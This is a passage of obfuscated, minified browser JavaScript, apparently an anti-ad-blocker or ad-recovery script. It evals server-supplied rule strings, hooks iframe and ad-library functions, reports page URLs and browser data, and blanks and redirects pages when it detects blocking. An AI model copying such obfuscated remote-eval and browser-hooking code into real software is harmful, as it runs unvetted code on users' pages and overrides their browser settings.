y(s);this[e(2485)][e(567)][e(2663)](s),(l.A[e(2439)]||e(2218)===u.A[e(3072)](e(3686),!1))&&console[e(2267)](t,...o)}static[r(3827)](t,e){const n=r;return this[n(1063)](),b[n(2439)](n(3827),t,e),b[n(2439)](n(3144),(0,d.j)()),b[n(2590)](t,e,e)}static async[r(2590)](t,e,n){const o=r;this[o(1063)]();const i=this[o(2485)][o(567)][o(1088)]((t=>({...t,timestamp:Math[o(2126)](t[o(3853)]/1e3)}))),u=c.A[o(3130)](JSON[o(4363)](i)),d=await(0,m.C8)(this[o(2485)][o(3143)],l.A[o(1184)])?(0,m.XV)(l.A[o(1184)],0):l.A[o(1184)],g=new URL(""[o(2462)](d,o(2662)));return g[o(954)][o(3334)](o(1822),l.A[o(1822)]),g[o(954)][o(3334)](o(969),t),g[o(954)][o(3334)](o(1926),e),g[o(954)][o(3334)](o(1296),n),g[o(954)][o(3334)](o(4105),location[o(2556)]),g[o(954)][o(3334)](o(1337),(0,h.z3)()[o(1892)]()),g[o(954)][o(3334)](o(3030),(await(0,f.H4)())[o(1892)]()),g[o(954)][o(3334)](o(3152),p.A[o(3112)](16,16)),(await a.G[o(3770)](o(2630),(0,s.Wq)({protectUrlContext:this[o(2485)][o(3143)],url:g,endpoint:d}),u))[o(1633)]}}o=b,(0,i.A)(b,r(2485),void 0),(0,i.A)(b,r(4470),(t=>o[r(2485)]=new o(t,w[r(3560)]))),(0,i.A)(b,r(4365),((t,e)=>o[r(2485)]=new o(t,w[r(2835)],e))),(0,i.A)(b,r(1063),(()=>{const t=r;o[t(2485)]||(o[t(2485)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(944)][e(1155)];){n=n[e(1520)][e(1155)];try{t[e(4386)]=g,n[e(3658)](t,"*")}catch(t){}}}},4273:(Q,Z,f)=>{"use strict";f.d(Z,{I:()=>J,i:()=>p});var q=f(8599),L=f(4622),j=f(5027),u=f(129),N=f(1849),t=f(8486);const p=()=>{const e=a2s;try{const t="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9uoux,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuououououo,sos6u9b5scu9s6uigjso8ufsoubbujiscu9so8ujs62u9,sos6u9uzi5u4so8soubsbsbso,souju5uku9so8soiu475uuiso,sob7ukadso8sou4ugujrrrseos3sauuu0uusouo,soiu4scu9u4uj5s6iu9cso8pux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3sksesouo";if(18===t[e(934)])return null;const n=(0,L.OC)(decodeURI(t));if(!n)throw e(3747);return n}catch(n){const r=e(2278)[e(2462)](n);return t.A[e(2267)](r),(0,N.Pf)(r,new URL(q.A[e(1184)])[e(3875)],(async n=>await t.A[e(3827)](e(813),n))),null}},J=(t,e,n,r)=>{const o=a2s;t[o(1910)]((t=>o(1203)===t[o(1870)]||o(2398)===t[o(1870)]&&e||o(3079)===t[o(1870)]&&e&&n||o(1605)===t[o(1870)]&&!e))[o(1266)]((t=>(t=>{const e=o;try{const n=t[e(841)][e(3212)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,u.Wq)({protectUrlContext:r,url:n,endpoint:q.A[e(1184)]})))[e(3212)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,j.md)(e)));t[e(1558)]&&z(n),t[e(1732)]&&window[e(3507)]((()=>z(n)),t[e(1732)][e(818)]),t[e(3161)]&&window[e(1616)](t[e(3161)][e(969)],(()=>z(n)))}catch(t){console[e(2267)](t)}})(t)))},z=h=>{const ZX=a2s;try{eval(h)}catch(t){q.A[ZX(2439)]&&console[ZX(2267)](ZX(1023),t)}}},7177:(Q,Z,f)=>{"use strict";const f0=a2s;f.d(Z,{N2:()=>b,je:()=>I,lD:()=>e});var q=f(8486),L=f(3351);const j=f0(4e3),u={querySelectorAll:()=>[]},N={postMessage:()=>null,document:u,parent:window};function t(){const t=f0;safe[t(1166)]();const e=Object[t(4476)](HTMLIFrameElement[t(2928)],t(4061));Object[t(3874)](HTMLIFrameElement[t(2928)],t(4061),{get:function(){const n=t;if(this[n(2738)](j))return N;for(var r=arguments[n(934)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(3072)][n(4315)](this,...o)}});const n=Object[t(4476)](HTMLIFrameElement[t(2928)],t(3705));Object[t(3874)](HTMLIFrameElement[t(2928)],t(3705),{get:function(){const e=t;if(this[e(2738)](j))return u;for(var r=arguments[e(934)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(3072)][e(4315)](this,...o)}})}function p(t){t[f0(1458)](j,"")}function J(){const t=f0,e=navigator[t(4354)][t(2544)]();return![t(3621),t(2758),t(3965),t(1506),t(682),t(2482)][t(4054)]((n=>e[t(546)](n)))&&[t(532),t(3918)][t(4054)]((n=>e[t(546)](n)))}function z(t,e){return generateSafePromise(((n,r)=>{const o=a2s;let i=0;t[o(1266)]((s=>{const a=o;s[a(3263)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(934)]&&n(!1)}))[a(3654)](r)}))}))}function h(t){const e=f0,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2055)](t));)r[e(2663)](t[e(1791)](o,i[e(4042)])),r[e(2663)](R(i[1])),o=i[e(4042)]+i[0][e(934)];return r[e(2663)](t[e(1791)](o)),r[e(4106)]("")}function R(B){const fd=f0;try{const G=eval(B);return null===G?fd(3350):void 0===G?fd(2535):G[fd(1892)]()}catch(t){return console[fd(2267)](t),t[fd(1892)]()}}function c(t){const e=f0;[e(2808),e(1150),e(3508),e(3555),e(3868),e(2449),e(1739),e(4361),e(3452),e(3701),e(4186)][e(4054)]((t=>location[e(3875)][e(3936)](t)))&&Object[e(3874)](t,e(3310),{get:function(){return 8}})}const F=(t,e,n)=>{const r=f0;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1092)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(968)][t]=e,i),clearTargeting:()=>(o[r(968)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(968)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1010)](o[r(968)]),getTargetingMap:()=>o[r(968)],setForceSafeFrame:t=>i};return i};function e(t){const e=f0;window[e(522)]=window[e(522)]||{},window[e(522)][e(4154)]=window[e(522)][e(4154)]||[];const n=function(){const n=e,r=window[n(522)][n(2059)];window[n(522)][n(2059)]=function(e,o){const i=n;if(o===window[i(522)][i(2189)][i(4433)][i(1454)]||t[i(4054)]((t=>e[i(2544)]()[i(546)](t[i(2544)]()))))return q.A[i(2439)](i(4200),e),F(e,i(1092),i(957));for(var s=arguments[i(934)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(4315)](this,e,o,...a)}};try{window[e(522)][e(4154)][e(3431)](n)}catch(t){q.A[e(2267)](e(1160)+t),window[e(522)][e(4154)][e(2663)](n),window[e(522)][e(4154)][e(2663)]((()=>{const t=e,n=window[t(522)][t(3412)]()[t(3693)]()[t(1910)]((e=>e[t(3138)]()))[t(1910)]((e=>e[t(2096)]()[t(2544)]()[t(546)](t(957))));n[t(934)]>0&&(q.A[t(2439)](t(3227)+n[t(1088)]((e=>e[t(2096)]()))[t(4106)](", ")),window[t(522)][t(3500)](n))}))}}function b(t){const e=f0;if(0===t[e(934)])return;window[e(522)]=window[e(522)]||{},window[e(522)][e(4154)]=window[e(522)][e(4154)]||[];const n=function(){const n=e,r=window[n(522)][n(4135)];window[n(522)][n(4135)]=function(e,o,i){const s=n,a=t[s(1910)]((t=>e[s(546)](t)));if(a[s(934)]>0)return q.A[s(2439)](s(3620),e,s(1225),a[s(4106)](", "),"]"),F(e,o,i);for(var c=arguments[s(934)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(4315)](this,e,o,i,...l)}};try{window[e(522)][e(4154)][e(3431)](n)}catch(r){q.A[e(2267)](e(1160)+r),window[e(522)][e(4154)][e(2663)](n),window[e(522)][e(4154)][e(2663)]((()=>{const n=e,r=window[n(522)][n(3412)]()[n(3693)]()[n(1910)]((e=>t[n(4054)]((t=>e[n(2096)]()[n(546)](t)))));r[n(934)]>0&&(q.A[n(2439)](n(3589)+r[n(1088)]((t=>t[n(2096)]()))[n(4106)](", ")),window[n(522)][n(3500)](r))}))}}function I(){const t=f0;(arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:[t(2053)])[t(1266)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3894)]=window[e][n(3894)]||[],window[e][n(3894)][n(2663)]((function(){const t=n,r=function(t){const n=a2s;try{t&&n(1797)==typeof t[n(4197)]&&(q.A[n(2439)](n(543)[n(2462)](e),t[n(4197)]),setTimeout((()=>t[n(4197)]([])),0)),q.A[n(2439)](n(3149)[n(2462)](e),t)}catch(t){q.A[n(2267)](n(1647)[n(2462)](e),t)}return Promise[n(2094)]({bids:[],timedOut:[],auctionId:null})};r[t(3303)]=function(n){const r=t;return r(1797)!=typeof n||q.A[r(2439)](""[r(2462)](e,r(614))[r(2462)](n)),n},window[e][t(4047)]=r,window[e][t(4203)]=function(){const n=t;q.A[n(2439)](n(2082)[n(2462)](e,n(769)))},window[e][t(3135)]=function(){const n=t;q.A[n(2439)](n(2082)[n(2462)](e,n(4238)))},window[e][t(3429)]=function(){const n=t;return q.A[n(2439)](n(2082)[n(2462)](e,n(2829))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1407);function s(){const t=r,e=o.A[t(3072)](i);return e?t(2218)===e:void 0}function a(t){const e=r;o.A[e(3456)](i,t[e(1892)]())}},1849:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2s;try{if(await w())return;f();const c=Math[r(4294)]()<o.A[r(2790)]?await n(t):"";document[r(4367)][r(3891)]="",document[r(1633)][r(3891)]="",console[r(2267)](r(1758)[r(2462)](t)),document[r(1633)][r(1615)][r(4380)]=r(550);let u=!1;window[r(1616)](r(1296),(t=>{const e=r;e(3683)===t[e(1159)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(2225)](d))return clearInterval(m);const o=d[n(3150)]();n(2428)!==getComputedStyle(d)[n(1597)]&&0!==o[n(1494)]&&0!==o[n(1887)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(4059)]()||s.A[r(726)]()){var i;const n=(0,a.j)(),o=Math[r(1607)](3e3,5*(null!==(i=null==n?void 0:n[r(3008)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2225)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2s;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2s,e=navigator[t(1509)][t(2544)]();return e[t(1310)]("fr")?t(3052):e[t(1310)]("ko")?t(3910):t(4271)})())));n(1797)!=typeof confirm||!1!==confirm(r)?location[n(2556)]=n(4328)[n(2462)](btoa(t),n(3291))[n(2462)](e,n(3774))[n(2462)](btoa(location[n(2556)])):location[n(1167)]()}catch(t){location[n(2556)]=n(4457)[n(2462)](e)}}function f(){const t=a2s;c.A[t(3456)](t(1599),String(Date[t(1546)]()))}let m=!1;window[r(1616)](r(1937),(()=>{m=!0}),{capture:!0});const p=Date[r(1546)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(3142)]>1e3||n[t(3008)]>500)return!0;const r=null===(e=navigator[t(1436)])||void 0===e?void 0:e[t(2866)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1546)]()-p>6e4)return!0;if(void 0===window[t(2577)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(2209)][t(546)](t(2980))&&navigator[t(4354)][t(546)](t(1242)))return!0;if(location[t(2209)][t(546)](t(3094))&&function(){const e=t;try{if(null!=window[e(1360)][e(2348)]&&e(2128)===window[e(1360)][e(2348)][e(2128)][e(2193)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2s;let n=arguments[e(934)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(3735)](e(2621)),i=r.A[e(1184)][e(546)]("//")?r.A[e(1184)][e(1522)]("//")[1]:r.A[e(1184)];let s=e(1729);s+=e(1139)+t,s+=e(1920)+btoa(n),s+=e(3291)+i,s+=e(3774)+btoa(location[e(2556)]),o[e(1711)]=s,o[e(1458)](e(1615),e(1929)),document[e(1633)][e(1894)](o);const a=t=>{const n=e;var r;n(1287)===t[n(1159)]&&(null===(r=o[n(4285)])||void 0===r||r[n(3163)](o),document[n(1633)][n(1615)][n(3886)](n(4380)),window[n(3087)](n(1296),a))};return addEventListener(e(1296),a),o}},787:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3484)](t){const e=r;if(!t[e(683)])return 0;let n;for(n=0;n<t[e(683)][e(3815)][e(934)]&&t[e(683)][e(3815)][n]!==t;n++);return n}static[r(3470)](){const t=r;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3716)]!==e[t(944)]}catch(t){return!0}}static[r(3538)](){const t=r;if(void 0!==l[t(3895)])return l[t(3895)];if(!l[t(3470)]())return l[t(3895)]=!1,!1;if(window[t(2914)][t(2556)][t(1310)](t(2673))||(0,i.EW)(window[t(2914)][t(2556)]))return l[t(3895)]=!0,!0;try{if((window[t(2914)][t(2556)][t(546)]("#")?window[t(2914)][t(2556)][t(1791)](0,window[t(2914)][t(2556)][t(2402)]("#")):window[t(2914)][t(2556)])===(window[t(1520)][t(2914)][t(2556)][t(546)]("#")?window[t(1520)][t(2914)][t(2556)][t(1791)](0,window[t(1520)][t(2914)][t(2556)][t(2402)]("#")):window[t(1520)][t(2914)][t(2556)]))return l[t(3895)]=!0,!0}catch(t){}return l[t(3895)]=!1,!1}static[r(2775)](){const t=r;if(!this[t(3470)]())return!1;try{return window[t(1520)][t(2914)][t(2556)],!1}catch(t){return!0}}static[r(2977)](t){const e=r,n=e(1263);let o=t[n];return o||(o=a.A[e(4141)](),t[n]=o),o}static[r(3634)](t){const e=r,n=document[e(3735)](e(691)),o=s.A[e(3072)]()[e(633)][e(3072)][e(4315)](t);for(let t=0;t<o[e(934)];t++){const r=o[t];s.A[e(3072)]()[e(1874)][e(4315)](n,r[e(2193)],r[e(2293)])}return s.A[e(3072)]()[e(3467)][e(3456)][e(4315)](n,s.A[e(3072)]()[e(3467)][e(3072)][e(4315)](t)),n}static[r(999)](t,e){const n=r;e[n(1413)]?s.A[n(3072)]()[n(2823)][n(4315)](e[n(4285)],t,e[n(1413)]):s.A[n(3072)]()[n(3759)][n(4315)](e[n(4285)],t)}static async[r(1724)](t,e){const n=r;if(s.A[n(3072)]()[n(663)][n(4315)](t,n(1711))&&!s.A[n(3072)]()[n(663)][n(4315)](t,n(4063))){const r=(0,c.c)((e=>{const r=n;s.A[r(3072)]()[r(1515)][r(4315)](t,r(3635),(()=>{e()})),s.A[r(3072)]()[r(1515)][r(4315)](t,r(2267),(()=>{e()}))}));return e[n(683)][n(754)](t,e),r}return e[n(683)][n(754)](t,e),(0,c.c)((t=>t()))}static async[r(1554)](t,e){const n=r;if(s.A[n(3072)]()[n(663)][n(4315)](e,n(1711))&&!s.A[n(3072)]()[n(663)][n(4315)](e,n(4063))){const r=(0,c.c)((t=>{const r=n;s.A[r(3072)]()[r(1515)][r(4315)](e,r(3635),(()=>{t()})),s.A[r(3072)]()[r(1515)][r(4315)](e,r(2267),(()=>{t()}))}));return s.A[n(3072)]()[n(3759)][n(4315)](t,e),r}return s.A[n(3072)]()[n(3759)][n(4315)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3895),void 0)},7815:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(855)](t){this[r(2212)]=t}static[r(3072)](t){const e=r;let n=!(arguments[e(934)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(934)]>2&&void 0!==arguments[2]?arguments[2]:e(4246);try{return n&&(t=a(t)),window[o][e(3732)](t)}catch(t){return""}}static[r(3456)](t,e){const n=r;let o=!(arguments[n(934)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(934)]>3&&void 0!==arguments[3]?arguments[3]:n(4246);try{if(o&&(t=a(t)),!this[n(2212)])return window[s][n(3706)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(3706)](t,e)}))[n(3654)]((t=>{}))}catch(t){}}static[r(3260)](t){const e=r;let n=!(arguments[e(934)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(934)]>2&&void 0!==arguments[2]?arguments[2]:e(4246);try{return n&&(t=a(t)),window[o][e(3416)](t)}catch(t){}}}(0,o.A)(s,r(2212),!1);const a=t=>""[r(2462)](window[r(2914)][r(2209)],r(2280))[r(2462)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2s;window[t(1616)](t(3015),i)}function a(){const t=a2s;window[t(3087)](t(3015),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2s;try{const e=performance[t(3669)](t(1326));if(0===e[t(934)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(1266)]((e=>{const l=t;n++,i+=e[l(727)],(0===c||c>e[l(727)])&&(c=e[l(727)]),u<e[l(727)]&&(u=e[l(727)]),e[l(2193)][l(1310)](r.A[l(1184)])&&(0,o.EW)(e[l(2193)])&&(0,o.sH)(e[l(2193)])[l(1866)][l(1310)](r.A[l(1184)])&&(s++,a+=e[l(727)],(0===d||d>e[l(727)])&&(d=e[l(727)]),f<e[l(727)]&&(f=e[l(727)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(4476)](HTMLIFrameElement[r(2928)],r(4061)),XMLHttpRequest_open:()=>a(window,r(2450),r(2213)),Window_decodeURIComponent:()=>a(window,r(2801),r(2770)),Window_fetch:()=>a(window,r(2801),r(2674)),Element_setAttribute:()=>a(window,r(1565),r(1458)),EventTarget_addEventListener:()=>a(window,r(4005),r(1616))},i=r(676)+window[r(3314)](window[r(2914)][r(2556)]),s={get(){return this[r(1166)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1455)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1155)===e[o(2544)]()?t[n]:o(3948)===e?null===(i=t[o(3948)])||void 0===i?void 0:i[n]:o(2443)===e?null===(s=t[o(2443)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2928)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2s,n=(e,n)=>{r++,t(e,n)};return n[e(1892)]=()=>e(3024),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2s;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1546)]();if(!window[t(2577)])throw new Error(t(932));for(;n+e<Date[t(1546)]();)await(0,r.c)(((e,n)=>window[t(2577)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2s;this[n(3111)]=t,this[n(1633)]=e}}class s{static[r(3770)](t,e){const n=r;let s=arguments[n(934)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3485)]=t=>{const e=a;4===n[e(2689)]&&r(new i(n[e(3111)],n[e(1507)]))},n[a(2213)](t,e),n[a(3681)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2s;if(null===s){s=document[e(3735)](e(2621)),s[e(1615)][e(2900)](e(1494),"0"),s[e(1615)][e(2900)](e(1887),"0"),s[e(1615)][e(2900)](e(1390),e(550)),s[e(1615)][e(2900)](e(2454),e(2428)),o.A[e(3072)]()[e(1874)][e(4315)](s,e(4125),e(3197));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1184)]+e(571),endpoint:r.A[e(1184)]});o.A[e(3072)]()[e(1874)][e(4315)](s,e(1962),e(2654)[e(2462)](n,e(673)));const c=t=>{const n=e;n(1072)===t[n(1159)][n(969)]&&(a=!0,window[n(3087)](n(1296),c))};window[e(1616)](e(1296),c),document[e(3637)][e(1894)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2s,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3072)]()[i(1036)][i(3072)][i(4315)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1680)][i(774)]=t=>{n(t[i(1159)])},l[i(3658)]({type:i(3032),src:e},"*",[u[i(4037)]])}))},896:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(129);const i=[r(2661),r(1386),r(3598),r(2401),r(4212),r(2020),r(1785),r(4165),r(1585),r(4001),r(3752),r(1677),r(3956),r(4252),r(4266),r(2919),r(4226),r(709),r(3803),r(2030),r(3165),r(2007),r(1285),r(1484),r(2767),r(2889),r(4340),r(1750),r(3888),r(3950),r(1578),r(2639),r(2868),r(2766),r(4090),r(1982),r(2680),r(2041),r(1417),r(1611),r(1361),r(3476),r(2601),r(491),r(1790),r(2632),r(2095),r(1818),r(4167),r(1426),r(2514),r(1719),r(4266),r(3362),r(3418),r(2156),r(3871),r(905),r(2626),r(2235),r(793),r(2347),r(920),r(2760),r(1727),r(2746),r(2915),r(1530),r(1427),r(3164),r(3273),r(3802),r(2031),r(2712),r(3933),r(4270),r(4132),r(1602),r(4381),r(2458),r(3476),r(4436),r(2029),r(1900),r(1560),r(700),r(1174),r(3316),r(2159),r(3360),r(4202),r(4113),r(3039),r(3337),r(3029),r(3088),r(2909),r(3768),r(4058),r(1452),r(2604),r(3845),r(4008),r(4136),r(743),r(4376),r(3460),r(1851),r(3344),r(3242),r(4110),r(823),r(1285),r(3579),r(2699),r(3521),r(1564),r(3063),r(2282),r(1696),r(3098),r(3547),r(2620),r(2819),r(2002),r(4413),r(1754),r(1672),r(530),r(4077),r(1050),r(662),r(2216),r(3396),r(1081),r(2687),r(4056),r(3539),r(4188),r(4034),r(595),r(1456),r(4155),r(3515),r(3297),r(507),r(2148),r(3595),r(2761),r(3422),r(2185),r(3189),r(2299),r(1442),r(1368),r(2649),r(1379),r(1344),r(579),r(3703),r(858),r(2936),r(3246),r(2839),r(1412),r(2865),r(3767),r(551),r(4388),r(3720),r(2149),r(1073),r(2700),r(2710),r(2985),r(2763),r(4474),r(4360),r(904),r(3698),r(4267),r(2657),r(2178),r(2971),r(3096),r(2176),r(3058),r(3384),r(3963),r(3014),r(2191),r(3304),r(3002),r(1705),r(2425),r(2070),r(3266),r(729),r(2050),r(3597),r(2971),r(821),r(764),r(4152),r(1766),r(3934),r(3256),r(1575),r(3414),r(1513),r(4396),r(1512),r(4103),r(1723),r(1054),r(3145),r(3180),r(4053),r(3830),r(701),r(3401),r(3647),r(4370),r(717),r(1903),r(2080),r(3363),r(1964),r(2838),r(3666),r(876),r(4022),r(1614),r(3625),r(4461),r(3222),r(2065),r(4087),r(3055),r(577),r(3960),r(3464),r(3195),r(3390),r(1121),r(2452),r(1299),r(1251),r(4220),r(644),r(4117),r(653),r(2930),r(2328),r(1582),r(3447),r(859),r(4356),r(970),r(3307),r(3398),r(3330),r(4332),r(4163),r(3258),r(3947),r(4257),r(3027),r(1793),r(594),r(3428),r(642),r(744),r(796),r(4115),r(2727)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3035),r(4009),r(1403),r(1979),r(977),r(1753),"Ad",r(569),r(4424),r(1190),r(2619),r(3974),r(3439),r(965),r(1114),r(4288),r(510),r(1245),r(755),r(890),r(641),r(2757),r(2850),r(3763),r(1342),r(2946),r(2311),r(1247),r(1730),r(2077),r(556),r(707),r(4292),r(2476),r(4279),r(3191),r(4159),r(2105),r(1123),r(1645),r(4166),r(553),r(2541),r(1733),r(4417),r(4451),r(4158),r(1587),r(513),r(863),r(1343),r(1359),r(2279),r(4057),r(3013),r(1181),r(1253),r(1707)],c=["ad",r(3753),"Ad",r(801)],l=[r(2061),r(583),r(1689)],u=[],d=[{key:r(1862),value:[r(3816)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(812)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2802)])&&void 0!==h?h:[]][e(1910)]((t=>e(2199)!==t)),k=[...s,...null!=t&&t[e(3914)]?[new RegExp(t[e(3914)][e(4106)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3251)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(1906)])&&void 0!==m?m:[]],M={id:[{type:e(719),value:e(1260)},{type:e(719),value:e(1453)},{type:e(719),value:e(3775)},...null!==(p=null==t||null===(g=t[e(2641)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2420),value:e(4083)},...null!==(w=null==t||null===(b=t[e(2641)])||void 0===b?void 0:b[e(4105)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(3395)])&&void 0!==y?y:[]],S=t=>t[e(1441)](/[.*+?^${}()|[\]\\]/g,e(2345)),N=new RegExp([...x[e(1088)](S),...v[e(1088)]((t=>"\\b"[e(2462)](S(t),"\\b"))),...z[e(1088)](S),...A[e(1088)](S),...k[e(1088)]((t=>t[e(869)]))][e(4106)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(4106)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:E,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(4128)][n(546)](e)&&!t[n(555)][n(2046)](e)||t[n(2641)].id[n(4054)]((t=>n(2420)===t[n(969)]?t[n(2293)]===e:n(719)===t[n(969)]?e[n(546)](t[n(2293)]):void t[n(969)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3214)][n(4054)]((t=>i[n(3875)][n(3936)](t)))&&!t[n(2012)][n(4054)]((t=>t[n(2046)](i[n(2556)])))||t[n(2641)][n(4105)][n(4054)]((t=>n(2420)===t[n(969)]?t[n(2293)]===i[n(2556)]:n(719)===t[n(969)]?i[n(2556)][n(546)](t[n(2293)]):void 0)))}function p(t,e){const n=r;return e[n(1310)](n(2659))&&t[n(3395)][n(546)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3661)][o(4054)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(546)](n)}))}function w(t,e){const n=r;return!!(e[n(2738)]("id")&&f(t,e.id)||e[n(2738)](n(1550))&&f(t,e[n(4141)])||e[n(2738)](n(1711))&&m(t,e[n(3151)](n(1711)))||e[n(2738)](n(2556))&&m(t,e[n(3151)](n(2556))))}function b(t,e){const n=r;return t[n(3251)][n(4054)]((t=>t[n(2544)]()===e[n(2544)]()))}function y(t,e){const n=r;return t[n(1555)][n(2046)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2s;let n=arguments[e(934)]>1&&void 